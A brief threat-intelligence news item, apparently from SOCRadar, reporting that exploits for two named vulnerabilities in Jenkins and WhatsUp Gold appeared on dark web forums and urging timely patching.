
An exploit for a previous Jenkins vulnerability was discovered on a Dark Web forum (SOCRadar Dark Web News)
Recent observations have revealed exploits for previous vulnerabilities (CVE-2024-4885 and CVE-2024-43044) in WhatsUp Gold and Jenkins on the dark web, underscoring the importance of timely patching.




































